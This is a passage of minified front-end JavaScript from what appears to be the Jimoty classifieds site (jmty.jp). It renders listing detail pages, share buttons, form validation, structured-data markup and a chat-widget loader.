".concat(e.title)),"%20%23ジモティー&url=").concat(encodeURIComponent(e.url)),target:"_blank",rel:"noreferrer",children:(0,a.jsxs)(e_,{alignItems:"center",children:[(0,a.jsx)(f.ev,{size:"14"}),(0,a.jsx)(l._,{ml:1,children:"ポスト"})]})})}),(0,a.jsx)(l._,{ml:2,alignItems:"center",children:(0,a.jsx)(ej.A,{url:e.url,children:(0,a.jsxs)(ef,{alignItems:"center",children:[(0,a.jsx)(f.Qv,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:"いいね！"})]})})}),(0,a.jsx)(l._,{ml:2,alignItems:"center",children:(0,a.jsx)("iframe",{title:"mixi_button",suppressHydrationWarning:!0,scrolling:"no",frameBorder:"0",style:{overflow:"hidden",border:0,width:"90px",height:"20px"},src:"//plugins.mixi.jp/favorite.pl?href=".concat(encodeURIComponent(t.origin+t.pathname),"&service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&show_faces=false&width=100")})})]})}).withConfig({componentId:"sc-a232d0ec-2"})(["margin:","px 0;"],e=>e.theme.spacing[4]),nd=(0,i.Ay)(l._).withConfig({componentId:"sc-a232d0ec-3"})(["position:sticky;top:","px;"],e=>e.theme.spacing[2]);var nx=!0;let np=e=>{var t,n,r,i,c,d,x,p,u,h,m,g,b;let{isLogin:_,session:f}=(0,eO.w)(),v=(null==(t=f.loginSession)?void 0:t.id)===e.articleResults.post_user.id,C=e.articleResults.meta.breadcrumbs_sp.map(e=>({text:e[0]||"",url:e[1]||""}));return(0,a.jsxs)("div",{children:[(0,a.jsx)(eE.K,{articleDetail:e.articleResults.article,breadcrumbs:e.articleResults.meta.breadcrumbs_sp,postUser:e.articleResults.post_user,isOnlinePurchasable:e.articleResults.possible_action.purchase.online_purchasable}),(0,a.jsx)(t1,{categoryGroupNameEn:e.articleResults.article.category_group.name_en}),(0,a.jsx)(T,{alertReason:e.articleResults.possible_action.inquiry.restricted_reason}),(0,a.jsx)(P,{warningType:e.articleResults.possible_action.article.warning_type,categoryGroup:e.articleResults.article.category_group}),(0,a.jsxs)(s.z,{children:[(0,a.jsxs)(l._,{mb:2,children:[(0,a.jsx)(l._,{py:1,children:(0,a.jsx)(o.E,{itemLists:null!=C?C:[],wrap:"wrap"})}),(0,a.jsx)(y.o,{})]}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(eL,{variant:"pc_article_detail_page",mainColumn:(0,a.jsxs)(a.Fragment,{children:[e.articleResults.announce&&(0,a.jsx)(l._,{my:4,children:(0,a.jsx)(tz,{articleDetailAttention:null!=(d=e.articleResults.announce)?d:void 0})}),(0,a.jsxs)(l._,{justifyContent:"space-between",children:[(0,a.jsx)(eM,{articleTitle:e.articleResults.article.title,articleKey:e.articleResults.article.key}),e.articleResults.article.favorite_available&&(0,a.jsx)(l._,{alignItems:"flex-start",children:(0,a.jsx)(nl,{articleKey:e.articleResults.article.key,favoriteUserCount:e.articleResults.article.favorite_user_count,isOwner:v})})]}),(0,a.jsxs)(l._,{justifyContent:"space-between",my:2,children:[(0,a.jsx)(er,{isConfirming:(null==(n=e.articleResults.announce)?void 0:n.type)==="confirming",isRejected:(null==(r=e.articleResults.announce)?void 0:r.type)==="rejected",possibleActionForArticle:e.articleResults.possible_action.article}),(0,a.jsx)(e7,{createdAt:e.articleResults.article.created_at,updatedAt:e.articleResults.article.updated_at,isExternal:!!e.articleResults.article.external_alliance})]}),(0,a.jsx)(eL,{variant:"pc_article_detail_page_content",mainColumn:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(e$,{title:e.articleResults.article.title,images:e.articleResults.article.images}),(0,a.jsx)(nc,{title:e.articleResults.article.title,url:e.articleResults.article.article_url}),(0,a.jsx)(eI,{text:e.articleResults.article.text}),(0,a.jsx)(tQ,{category:e.articleResults.article.category})]}),subColumn:(0,a.jsxs)("div",{children:[(0,a.jsx)(tg,{articleCategoryItems:e.articleResults.article.par_category_items,category:e.articleResults.article.category,locations:e.articleResults.article.locations,categoryGroup:e.articleResults.article.category_group,importantField:e.articleResults.article.important_field,largeGenre:null!=(x=e.articleResults.article.large_genre)?x:void 0,mediumGenre:null!=(p=e.articleResults.article.medium_genre)?p:void 0,deliveryOptionForOnlinePurchase:null!=(u=e.articleResults.article.delivery_option_for_online_purchase)?u:void 0,isBusiness:e.articleResults.article.business,tel:e.articleResults.article.tel,isInquirableByTel:e.articleResults.possible_action.inquiry.inquirable_by_tel,articleKey:e.articleResults.article.key,isMobilePhone:e.articleResults.possible_action.inquiry.is_mobile_phone}),"sale"===e.articleResults.article.category_group.name_en&&(null==(i=e.articleResults.article.delivery_option_for_online_purchase)?void 0:i.by_locker)&&(0,a.jsx)(ni,{lockerUsageFee:null==(c=e.articleResults.article.delivery_option_for_online_purchase)?void 0:c.locker_usage_fee}),(0,a.jsx)(tD,{isLogin:_,possibleActionForPurchase:e.articleResults.possible_action.purchase,possibleActionForInquiry:e.articleResults.possible_action.inquiry,articleDetail:e.articleResults.article,articlePostUser:e.articleResults.post_user,isOwner:v}),"car"===e.articleResults.article.category_group.name_en&&(0,a.jsx)(t4,{}),e.articleResults.possible_action.purchase.online_purchasable&&(0,a.jsx)(t3,{}),(0,a.jsxs)(l._,{my:2,justifyContent:"flex-end",children:[(0,a.jsx)(no,{articleKey:e.articleResults.article.key,categoryGroupNameEn:e.articleResults.article.category_group.name_en,categoryNameEn:e.articleResults.article.category.name_en,prefectureNameEn:e.articleResults.article.locations[0].prefecture.name_en,isModalOpen:!1,isOwner:v,isLogin:_}),(0,a.jsx)(el,{})]}),(0,a.jsx)(tR,{postUser:e.articleResults.post_user,categoryGroupNameEn:e.articleResults.article.category_group.name_en}),v&&e.articleResults.possible_action.article.deletable&&(0,a.jsx)(l._,{justifyContent:"flex-end",mb:2,children:(0,a.jsx)(R,{isRepostable:e.articleResults.possible_action.article.repostable,deletable:e.articleResults.possible_action.article.deletable,isOwner:v})})]})}),(0,a.jsx)(z,{}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(j,{relatedArticles:e.articlesRelatedArticlesResults.related_articles,category:e.articleResults.article.category,categoryGroup:e.articleResults.article.category_group,largeGenre:null!=(h=e.articleResults.article.large_genre)?h:void 0,mediumGenre:null!=(m=e.articleResults.article.medium_genre)?m:void 0,articleTitle:e.articleResults.article.title,prefecture:e.articleResults.article.locations[0].prefecture})}),!!e.articlesRelatedArticlesResults.related_articles.length&&(0,a.jsx)(V,{}),(0,a.jsx)(l._,{mt:8*!!e.articlesRelatedArticlesResults.owner_articles,mb:4,children:(0,a.jsx)(et,{userName:e.articleResults.post_user.name,ownerArticles:e.articlesRelatedArticlesResults.owner_articles})}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(ek,{categoryGroupNameEn:e.articleResults.article.category_group.name_en,words:null!=(g=e.articleResults.meta.related_keywords)?g:[]})}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(eR,{relatedCategoryLinks:null!=(b=e.articleResults.meta.related_category_links)?b:[]})})]}),subColumn:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(L,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(e4,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(H,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(e8,{})}),(0,a.jsx)(nd,{mb:7,children:(0,a.jsx)(D,{})})]})})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{my:1,children:(0,a.jsx)(l._,{py:1,children:(0,a.jsx)(o.E,{itemLists:null!=C?C:[],wrap:"wrap"})})})]}),(0,a.jsx)($,{}),e.shouldShowChatBot&&(0,a.jsx)(ns.A,{pluginKey:"a9fa4409-67c0-4eca-953d-9642df94c203"})]})}},94180:(e,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/article/detail",function(){return n(89366)}])}},e=>{var t=t=>e(e.s=t);e.O(0,[4050,8159,8828,6951,9546,636,6593,8792],()=>t(94180)),_N_E=e.O()}]);
//# sourceMappingURL=detail-13948668975da057.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js
body_size: 7408
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9546],{6437:(e,t,a)=>{a.d(t,{X:()=>n});let n=(e,t,a,n)=>a&&n?"".concat(n.name,"(").concat(a.name,")の").concat(e.name,"の関連記事"):a?"".concat(a.name,"(").concat(t.name,")の").concat(e.name,"の関連記事"):"".concat(t.name,"の").concat(e.name,"の関連記事")},16401:(e,t,a)=>{a.d(t,{G:()=>r});var n=a(37876);a(14232);var i=a(61224);let r=e=>e.largeGenre||e.mediumGenre?(0,n.jsxs)(n.Fragment,{children:[e.largeGenre&&(0,n.jsx)("a",{href:(0,i.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.largeGenre.id}),children:e.largeGenre.name}),e.mediumGenre&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("span",{children:" > "}),(0,n.jsx)("a",{href:(0,i.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.mediumGenre.id}),children:e.mediumGenre.name})]})]}):(0,n.jsx)("span",{children:"-"})},23858:(e,t,a)=>{a.d(t,{F:()=>n});let n=(e,t,a,n,i)=>{let r={};return n&&(r.required="必須項目です"),"integer"===a?r.pattern={value:/^(0|[1-9]\d*)$/,message:"整数で入力してください"}:"string"===a||("email"===a?r.pattern={value:/^[A-Za-z0-9._%+-]+@([A-Za-z0-9-]+\.)+[A-Za-z]+$/,message:"メールアドレスを正しく入力してください"}:"tel"===a?r.pattern={value:/^0([57-9]0\d{8}|[1-9]{2}\d{7})$/,message:"10桁または11桁の数字で入力してください。"}:"zip"===a?r.pattern={value:/^[0-9]{3}-[0-9]{4}$/,message:"正しい郵便番号を入力してください"}:"smsAuth"===a?r.pattern={value:/^[0-9]{10,11}$/,message:"電話番号は10か11桁の数字で入力してください"}:"maxLength"===a?(null==i?void 0:i.maxLength)&&(r.maxLength={value:i.maxLength,message:"".concat(i.maxLength,"文字以内で入力してください")}):"specifiedLength"===a?(null==i?void 0:i.specifiedLength)&&(r.minLength={value:i.specifiedLength,message:"".concat(i.specifiedLength,"文字で入力してください")},r.maxLength={value:i.specifiedLength,message:"".concat(i.specifiedLength,"文字で入力してください")}):"urlFormat"===a&&(r.pattern={value:/^(https?|ftp):\/\/[^\s/$.?#].[^\s]*$/,message:"正しいURL形式で入力してください"})),r}},24439:(e,t,a)=>{a.d(t,{A:()=>s});var n=a(14232),i=a(75656),r=a(56304);let l=()=>{let e=async()=>{let e=await (0,r.zc)("/web_api/v1/chat_service_visibility");return e.error?{should_display:!1}:e.data},{data:t,error:a,isLoading:n}=(0,i.Ay)("/web_api/v1/chat_service_visibility",e);return{shouldDisplay:(null==t?void 0:t.should_display)||!1,error:a,isLoading:n}},o=()=>{if(window.ChannelIOInitialized)return;window.ChannelIOInitialized=!0;let e=function(){for(var t=arguments.length,a=Array(t),n=0;n<t;n++)a[n]=arguments[n];e.c(a)};e.q=[],e.c=function(t){e.q.push(t)},window.ChannelIO=e;let t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://cdn.channel.io/plugin/ch-plugin-web.js";let a=document.getElementsByTagName("script")[0];(null==a?void 0:a.parentNode)&&a.parentNode.insertBefore(t,a)},c=(e,t)=>{let a=(0,n.useRef)(!1);(0,n.useEffect)(()=>{var n,i,r,l,c,s;if(!t){a.current&&(null==(n=(i=window).ChannelIO)||n.call(i,"hide"));return}o(),a.current?null==(c=(s=window).ChannelIO)||c.call(s,"show"):(null==(r=(l=window).ChannelIO)||r.call(l,"boot",{pluginKey:e}),a.current=!0)},[t,e]),(0,n.useEffect)(()=>()=>{if(a.current){var e,t;null==(e=(t=window).ChannelIO)||e.call(t,"shutdown"),a.current=!1,window.ChannelIOInitialized=!1,delete window.ChannelIO}},[])},s=e=>{let{shouldDisplay:t}=l();return c(e.pluginKey,t),null}},30260:(e,t,a)=>{a.d(t,{q:()=>p});var n=a(14232),i=a(88992),r=a(78450),l=a(57520),o=a(56407),c=a(38667),s=a(29728);let d={post:e=>(0,s.w)(s.S.post("/web_api/v1/search_conditions",e))};var u=a(99807);let p=e=>{var t,a,s,p,m;let{control:g,watch:h,setValue:y,handleSubmit:v,reset:_}=(0,i.mN)({defaultValues:{keyword:void 0,category_id:null!=(t=null==e?void 0:e.categoryId)?t:void 0,genre_id:null!=(a=null==e?void 0:e.genreId)?a:void 0,prefecture_id:null!=(s=null==e?void 0:e.prefectureId)?s:void 0,area_id:null!=(p=null==e?void 0:e.areaId)?p:void 0,min:void 0,max:void 0,price:0,online_purchasable:void 0,category_group_name:"sale",delivery_method:void 0,email:void 0,mail_magazine_recievable:!e.isLogin}}),[f,x]=(0,n.useState)(null!=(m=e.isModalOpenDefault)&&m),[b,w]=(0,n.useState)(!1),j=(0,n.useCallback)(()=>{x(!0)},[]),N=(0,n.useCallback)(()=>{x(!1)},[]),I=(0,n.useCallback)(()=>{w(e=>!e)},[]),[S,k]=(0,n.useState)([]),[C,E]=(0,n.useState)([]),A=async()=>{if(f&&!S.length){let e=await l.F.get(1);"success"===e.status&&k(e.response.data.categories)}};(0,n.useEffect)(()=>{A()},[f]);let O=async e=>{if(e){let t=await o.q.get(e);"success"===t.status&&E(t.response.data.large_genres)}},z=h("category_id");(0,n.useEffect)(()=>{y("genre_id",void 0),E([]),z&&O(z)},[z]);let L=Object.values(r.E.prefecturesMap).reduce((e,t)=>e.concat(t),[]),[G,D]=(0,n.useState)([]),P=async e=>{if(e){let t=await c.M.get(e);"success"===t.status&&t.response.data.cities&&D(t.response.data.cities)}},F=!!h("category_id"),M=h("prefecture_id");(0,n.useEffect)(()=>{y("area_id",void 0),D([]),M&&P(M)},[M]);let B=!!h("prefecture_id"),J=2===Number(h("price")),R="true"===h("online_purchasable"),[H,T]=n.useState(!1),[$,U]=n.useState(!1);return{isModalOpen:f,modalOpen:j,modalClose:N,isAccordionOpen:b,toggleAccordion:I,categories:S,largeGenres:C,prefectures:L,cities:G,isCategoryIdSelected:F,isPrefectureIdSelected:B,priceOptions:[{label:"設定しない",value:0},{label:"無料の商品",value:1},{label:"希望の価格帯の商品",value:2}],isPriceEditable:J,onlinePurchasableOptions:[{label:"オンライン決済投稿のみ",value:"true"},{label:"オンライン決済投稿以外",value:"false"}],isShowOnlinePurchasableForm:R,deliveryMethodOptions:[{label:"配送可投稿のみ",value:"by_seller"}],control:g,isSubmitting:H,isSubmitted:$,onSubmit:v(async e=>{var t,a,n,i;T(!0);let r=await d.post(e);"success"===r.status?((0,u.a)(null!=(a=null==(t=r.response.data.success)?void 0:t.message)?a:"保存しました",{variant:"success"}),x(!1),_(),U(!0)):"warning"===r.status&&(0,u.a)(null!=(i=null==(n=r.response.data.error)?void 0:n.message)?i:"エラーが発生しました",{variant:"warning"}),T(!1)})}}},43327:(e,t,a)=>{a.d(t,{At:()=>l,F$:()=>o,Ux:()=>d,Vx:()=>c,ZI:()=>r,_v:()=>u,pW:()=>s});var n=a(78450),i=a(97314);let r=e=>231===e,l=e=>"adl"===e.name_en,o=e=>e?e===n.E.article.car.modelYearOther?"その他":"".concat(e,"年"):"",c=(e,t)=>(console.log(e),"invalid"===e)?"有効期限切れ":"valid"===e?i.X.date(t,{isWithoutDay:!0}):"",s=e=>e?n.E.article.est.deposit[e].replace("家賃",""):"",d=e=>e?n.E.article.est.keyMoney[e].replace("家賃",""):"",u=(e,t)=>e||t?"".concat(e?"".concat(e,"階"):"-"," / ").concat(t?"".concat(t,"階建"):"-"):""},53204:(e,t,a)=>{a.d(t,{n:()=>s});var n=a(37876),i=a(14232),r=a(21626),l=a(30479);let o=r.Ay.textarea.withConfig({componentId:"sc-49c8605-0"})(["width:",";resize:none;padding:","px;font-size:",";line-height:",";color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),c={disabled:!1,isFocus:!1,isError:!1,isAutoHeight:!1},s=(0,i.forwardRef)((e,t)=>{let a={...c,...e},r=function(e,t){let a=(0,i.useRef)(null),n="function"!=typeof t&&t?t:a;return(0,i.useEffect)(()=>{let a=null==n?void 0:n.current;if(!1===e.isAutoHeight||null===a||"function"==typeof t)return;let{borderTopWidth:i,borderBottomWidth:r,paddingTop:l,paddingBottom:o}=getComputedStyle(a);a.style.height="auto",a.style.height="calc(".concat(a.scrollHeight,"px + ").concat(l," + ").concat(o," + ").concat(i," + ").concat(r,")")},[e.value]),n}(a,t);return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(o,{...e,ref:r,className:[a.isFocus?"focus":""].join(" ")}),a.isError&&a.errorMessage&&(0,n.jsx)(l.O,{children:a.errorMessage})]})})},53294:(e,t,a)=>{a.d(t,{K:()=>x});var n=a(37876);a(14232);var i=a(77328),r=a.n(i),l=a(78450);let o=e=>({"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:e.map((t,a)=>a+1===e.length?{"@type":"ListItem",position:a+1,name:t[0]}:{"@type":"ListItem",position:a+1,item:{"@type":"Thing","@id":t[1],name:t[0]}})});var c=a(75658);let s=(e,t)=>t&&"その他"!==t?t:"その他"!==e?e:null,d=e=>{let t=e.filter(e=>!!e.city);if(0===t.length)return null;let a=t.map(e=>{var t;return{"@type":"Place",address:{"@type":"PostalAddress",addressCountry:"JP",addressRegion:e.prefecture.name_with_suffix,addressLocality:null==(t=e.city)?void 0:t.name_with_suffix}}});return 1===a.length?a[0]:a},u=e=>{var t,a,n,i,r,l;let o,u={"@context":"http://schema.org/","@type":"JobPosting",datePosted:e.created_at,description:e.text,hiringOrganization:{"@type":"Organization",name:((null==(t=e.par_category_items)?void 0:t.category_group_name)==="rec"||(null==(a=e.par_category_items)?void 0:a.category_group_name)==="job")&&(null==(n=e.par_category_items)?void 0:n.company_name),logo:(0,c.l)("/job_posting_logo.svg")},jobLocation:d(e.locations),title:s(e.category.name,null==(i=e.large_genre)?void 0:i.name)};return((null==(r=e.par_category_items)?void 0:r.category_group_name)==="rec"||(null==(l=e.par_category_items)?void 0:l.category_group_name)==="job")&&e.par_category_items.pay&&e.par_category_items.pay_system&&Object.assign(u,(o=e.par_category_items.pay,{baseSalary:{"@type":"MonetaryAmount",currency:"JPY",value:{"@type":"QuantitativeValue",unitText:e.par_category_items.pay_system.unit_text,value:o}}})),u},p=e=>{var t;return{"@context":"http://schema.org/","@type":"Product",name:e.title,image:e.images.map(e=>{var t;return null!=(t=e.large_url)?t:""}),description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="sale"&&e.par_category_items.price,availability:e.closed||e.destroyed?"https://schema.org/outOfStock":"https://schema.org/InStock",itemCondition:"UsedCondition"}}},m=e=>{var t,a,n,i,r;return{"@context":"http://schema.org/","@type":"Car",name:e.title,mileageFromOdometer:{unitCode:"KMT",value:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="car"&&e.par_category_items.mileage},vehicleModelDate:(null==(a=e.par_category_items)?void 0:a.category_group_name)==="car"&&e.par_category_items.model_year,image:null!=(r=null==(n=e.images[0])?void 0:n.large_url)?r:"",description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(i=e.par_category_items)?void 0:i.category_group_name)==="car"&&e.par_category_items.price}}};var g=a(58015);let h=e=>({"@context":"http://schema.org/","@type":"Person",name:e.title,address:(0,g.hl)(e.locations),description:e.text}),y=e=>{var t,a;return{"@context":"http://schema.org/","@type":"AnimalShelter",name:e.title,description:e.text,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:""}},v=e=>{var t,a;return{"@context":"http://schema.org/","@type":"EducationalOrganization",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},_=e=>{var t,a;return{"@context":"http://schema.org/","@type":"Residence",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},f=e=>{var t,a,n;return{"@context":"http://schema.org/","@type":"LocalBusiness",name:e.title,address:(0,g.hl)(e.locations),openingHours:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="ser"&&e.par_category_items.start_time?"".concat(e.par_category_items.start_time,"-").concat(e.par_category_items.end_time):"",image:null!=(n=null==(a=e.images[0])?void 0:a.large_url)?n:"",description:e.text}},x=e=>{var t;return(0,n.jsxs)(r(),{children:[(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(o(e.breadcrumbs))}),"sale"===e.articleDetail.category_group.name_en&&e.isOnlinePurchasable&&e.articleDetail.images.length>0&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(p(e.articleDetail))}),("rec"===e.articleDetail.category_group.name_en||"job"===e.articleDetail.category_group.name_en)&&!1===e.articleDetail.destroyed&&!1===e.articleDetail.closed&&!l.E.machTypeAllianceUserIds.includes(e.postUser.id)&&null!==s(e.articleDetail.category.name,null==(t=e.articleDetail.large_genre)?void 0:t.name)&&null!==d(e.articleDetail.locations)&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(u(e.articleDetail))}),"car"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(m(e.articleDetail))}),"pet"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(y(e.articleDetail))}),"les"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(v(e.articleDetail))}),("com"===e.articleDetail.category_group.name_en||"coop"===e.articleDetail.category_group.name_en)&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(h(e.articleDetail))}),"est"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(_(e.articleDetail))}),"ser"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(f(e.articleDetail))})]})}},56304:(e,t,a)=>{a.d(t,{zc:()=>c,RF:()=>s});let{GET:n,POST:i,PUT:r,PATCH:l,DELETE:o}=(0,a(24235).Ay)({baseUrl:"/",credentials:"include"}),c=n,s=i},58015:(e,t,a)=>{a.d(t,{hl:()=>n,x_:()=>i});let n=e=>{let t=e.map(e=>{var t,a,n,i,r,l;let o=[];e.city&&(o.push(null==(t=e.city)?void 0:t.name_with_suffix),o.push(null==(a=e.town)?void 0:a.name_with_suffix),o.push(null==(n=e.block)?void 0:n.name_with_suffix));let c=[];e.line&&(c.push(null==(i=e.line)?void 0:i.name),c.push((null==(r=e.station)?void 0:r.name)?"".concat(null==(l=e.station)?void 0:l.name,"駅"):null));let s=[];return s.push(o.filter(Boolean).join(" - "),c.filter(Boolean).join(" - ")),s});return t.length>0?t.flat().filter(Boolean).join("、"):"_"},i=e=>null==e||""===e?"-":e},61224:(e,t,a)=>{a.d(t,{Hw:()=>r,NI:()=>l,cy:()=>i,wN:()=>n});let n=e=>"/all/".concat(e.categoryGroupNameEn,"-").concat(e.categoryName,"/g-").concat(e.genreId),i=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/a-").concat(e.cityId,"-").concat(e.cityName),r=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/s-").concat(e.stationId),l=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName)},72208:(e,t,a)=>{a.d(t,{i:()=>p});var n=a(37876);a(14232);var i=a(21626),r=a(84345),l=a(630),o=a(5347);let c=i.Ay.div.withConfig({componentId:"sc-aba61e31-0"})(["padding:","px ","px;color:",";background-color:",";border-radius:","px;text-align:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>"info"===e.variant||"text"===e.variant?e.theme.colors.system.text.primary:e.theme.colors.functional[e.variant].dark,e=>"text"===e.variant?"inherit":e.theme.colors.functional[e.variant].background,e=>e.theme.shape.borderRadius,e=>e.textAlign),s=(0,i.Ay)(r._).withConfig({componentId:"sc-aba61e31-1"})(["font-size:",";line-height:",";white-space:pre-wrap;"],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight),d=i.Ay.div.withConfig({componentId:"sc-aba61e31-2"})(["text-align:",";"],e=>"center"===e.textAlign?"center":"right"),u={textAlign:"left",isShowFooterButton:!1},p=e=>{let t={...u,...e};return(0,n.jsxs)(c,{variant:t.variant,textAlign:t.textAlign,className:t.className,children:[t.heading&&(0,n.jsx)(o.E,{variant:"body2",bold:!0,children:t.heading}),e.children&&(0,n.jsx)(s,{py:1,children:e.children}),t.isShowFooterButton&&(0,n.jsx)(d,{variant:t.variant,textAlign:t.textAlign,children:(0,n.jsx)(l.f,{variant:"text",size:"medium",onClick:t.footerButtonOnClickFunc,children:t.footerButtonText})})]})}},82261:(e,t,a)=>{a.d(t,{E:()=>m});var n=a(96427),i=a(37876),r=a(48230),l=a.n(r);a(14232);var o=a(21626);function c(){let e=(0,n._)(["\n    text-overflow: ellipsis;\n    overflow: hidden;\n  "]);return c=function(){return e},e}function s(){let e=(0,n._)(["\n    overflow-x: auto;\n  "]);return s=function(){return e},e}function d(){let e=(0,n._)(["\n          flex-wrap: wrap;\n        "]);return d=function(){return e},e}let u=o.Ay.li.withConfig({componentId:"sc-1cbc316c-0"})(["list-style:none;display:list-item;"," &:not(:last-child):after{content:'/';margin:0 ","px;color:",";}"],e=>e.theme.mixins.media.pc(c()),e=>e.theme.spacing[2],e=>e.theme.colors.system.border),p=o.Ay.ul.withConfig({componentId:"sc-1cbc316c-1"})(["display:flex;white-space:nowrap;"," "," ",""],e=>e.theme.mixins.media.sp(s()),e=>e.theme.mixins.typography("caption1"),e=>"wrap"===e.wrap?(0,o.AH)(["",""],e.theme.mixins.media.pc(d())):(0,o.AH)([""])),m=e=>(0,i.jsx)(p,{wrap:e.wrap,className:e.className,children:e.itemLists.map((t,a)=>{var n;return a!==e.itemLists.length-1&&t.url?(0,i.jsx)(u,{children:t.isNextLink?(0,i.jsx)(l(),{href:null!=(n=t.url)?n:"",children:t.text}):(0,i.jsx)("a",{href:t.url,children:t.text})},a):(0,i.jsx)(u,{children:(0,i.jsx)("span",{children:t.text})},a)})})},82360:(e,t,a)=>{a.d(t,{K:()=>_});var n=a(37876);a(14232);var i=a(21626),r=a(84345),l=a(5347);let o=(e,t)=>{let a=e-(e>=0?Math.floor(e):Math.ceil(e));return[Math.floor(e),parseFloat(a.toFixed(t))]};var c=a(24465);let s=i.Ay.div.withConfig({componentId:"sc-61a0b5dd-0"})(["position:relative;display:inherit;"]),d=(0,i.Ay)(c.t3).withConfig({componentId:"sc-61a0b5dd-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.neutral.light),u=(0,i.Ay)(c.Bn).withConfig({componentId:"sc-61a0b5dd-2"})(["width:","px;height:","px;position:absolute;top:0;left:0;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.warning.normal),p=e=>(0,n.jsxs)(s,{className:e.className,children:[(0,n.jsx)(d,{size:e.starSize}),(0,n.jsx)(u,{size:e.starSize})]}),m=i.Ay.div.withConfig({componentId:"sc-77b3fe1b-0"})(["display:inherit;"]),g=(0,i.Ay)(c.t3).withConfig({componentId:"sc-77b3fe1b-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.isActive?e.theme.colors.functional.warning.normal:e.theme.colors.functional.neutral.light),h=e=>(0,n.jsx)(m,{className:e.className,children:(0,n.jsx)(g,{isActive:e.isActive,starSize:e.starSize})}),y=(0,i.Ay)(l.E).withConfig({componentId:"sc-786e0cec-0"})(["display:contents;color:",";"],e=>e.theme.colors.system.text.secondary),v=(0,i.Ay)(l.E).withConfig({componentId:"sc-786e0cec-1"})(["display:contents;"]),_=e=>{let t=e.isMini?1:5,a=o(e.value,0);return(0,n.jsxs)(r._,{className:e.className,alignItems:"center",children:[Array.from({length:t}).map((t,i)=>a[0]>i?(0,n.jsx)(h,{starSize:e.size,isActive:!0},i):a[0]===i&&a[1]>=.5?(0,n.jsx)(p,{starSize:e.size},i):(0,n.jsx)(h,{starSize:e.size},i)),(0,n.jsx)(v,{variant:"large"===e.size?"body2":"caption2",children:e.value.toFixed(1)}),!!e.evaluationCount&&(0,n.jsxs)(y,{variant:"large"===e.size?"body2":"caption2",children:["(",e.evaluationCount>999?"999..":e.evaluationCount,")"]})]})}},90315:(e,t,a)=>{a.d(t,{g:()=>n});let n=a(99742).env.ENV_TYPE||"production"},94608:(e,t,a)=>{a.d(t,{L:()=>u});var n=a(37876),i=a(14232),r=a(48230),l=a.n(r);let o=e=>e;var c=a(89099);let s=()=>{let 